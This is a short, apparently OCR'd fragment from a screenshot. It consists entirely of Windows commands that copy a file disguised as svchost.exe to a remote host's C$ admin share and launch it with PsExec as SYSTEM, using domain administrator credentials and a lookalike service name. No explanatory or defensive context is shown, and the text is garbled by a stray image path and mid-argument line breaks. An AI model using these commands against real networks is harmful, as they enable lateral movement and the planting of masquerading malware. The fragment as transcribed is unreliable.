 start copy svchost.exe
\\10.1.1.1\c$\windows\temp\start psexec.exe
\\10.1.1.1 -u domain\domainadmin -p
"password" -d -h -r mstdc -s -accepteula -
nobanner c:\windows\temp\svchost.exe